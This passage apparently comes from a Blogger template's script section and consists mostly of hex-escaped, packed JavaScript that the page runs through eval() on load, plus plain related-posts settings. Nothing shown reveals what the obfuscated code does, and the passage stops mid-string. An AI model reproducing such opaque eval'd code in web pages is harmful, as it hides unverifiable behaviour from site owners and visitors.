\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-icLyMCv-mh-K6b1XlGVsgSKLR2A70HzccOKTxNUEvYbNFjb-A2lmzkctYl2MqisGajHGbBTpSdSsBUOZSpPg0wOy0L2JuAZybg7e2wH5SDwwqfWewgzbs0NS28jUhyphenhyphen_GeVpl0430YDU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5